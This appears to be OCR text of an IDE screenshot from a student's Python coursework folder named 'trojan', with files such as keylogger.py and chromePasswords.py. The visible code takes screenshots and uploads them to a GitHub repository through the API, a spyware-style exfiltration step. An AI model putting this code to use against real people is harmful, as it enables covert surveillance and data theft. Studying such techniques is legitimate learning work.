 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
... github_test2.py screenshot.py keylogger.py testTime.py toinstallwithpip.txt zipper.py dezipper.py test.py
Project
Commit
Pull Requests
Bookmarks
Structure
python_dev C:\Users\User\
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
dezipper.py
github_module_test.p
29 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png" 1 1 3
30 file_path = f"{folder_path}\\{screenshot_name}"
31
32 screenshot = take_screenshot()
33 screenshot.save(file_path)
34
35 print("Screenshot captured:", screenshot_name)
36
37 repo = github_token.get_user().get_repo("pythontest")
38 print(repo)
39
40 # Read the content of the screenshot file
41 with open(file_path, "rb") as file:
42 content = file.read()
43
44 # Upload the file to the repository
45 repo.create_file(f"{screenshot_name}", "commit message", content)
46 # time.sleep(60)
1 from github.MainClass import Gi 1 6
2
3 # 70 lijne git logica -> 34 lijnen
4 g = Github("
5
6 repo = g.get_user().get_repo("pythontest")
7 print(repo)
8
9 concent = repo.get_contents("test.md")
10
11 file_content = concent.decoded_content.decode
12 print(file_content)
13 #repo.create_file("test4.md", "commit message
14
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Invalid VCS root mapping: The directory <Project>\trojan\pythontest is registered as a Git root, but no Git repositories were found there. // Configure... (today 17:32) CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
PC
ENG
21:55
26/05/2023
1